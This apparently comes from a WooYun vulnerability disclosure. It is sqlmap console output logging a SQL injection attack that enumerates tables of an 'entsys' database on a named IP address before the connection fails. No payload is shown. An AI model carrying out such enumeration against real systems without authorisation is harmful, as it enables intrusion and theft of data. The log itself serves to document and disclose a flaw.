 sqlmap
[00:20:38] [INFO] retrieved: c_regdtl
[00:37:21] [INFO] retrieved: c_wrkflwcursta
[01:06:15] [INFO] retrieved: c_wrkflwmsglog
[01:37:08] [INFO] retrieved: c_wrkflwmsglogarc
[02:12:33] [INFO] retrieved: c_wrkflwstaarc
[02:40:24] [INFO] retrieved: ix_consultant_affected_columns
[03:43:59] [INFO] retrieved: ix_consultant_capture
[04:29:25] [INFO] retrieved: ix_consultant_index
[05:11:24] [INFO] retrieved: ix_consultant_ixcol
[05:53:53] [INFO] retrieved: ix_consultant_log
[06:32:20] [INFO] retrieved: ix_consultant_master
[07:43:28] [CRITICAL] connection exception detected. sqlmap will display partial
output'can't establish SSL connection'
Database: entsys
[14 tables]
+--------------------------------+
| EXCLUDEOBJECT |
| RowGenerator |
| backupDbState |
| c_regdtl |
| c_wrkflwcursta |
| c_wrkflwmsglog |
| c_wrkflwmsglogarc |
| c_wrkflwstaarc |
| ix_consultant_affected_columns |
| ix_consultant_capture |
| ix_consultant_index |
| ix_consultant_ixcol |
| ix_consultant_log |
| ix_consultant_master |
+--------------------------------+
[07:43:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\183.234.57.153'
[*] shutting down at 07:43:28
www.wooyun.org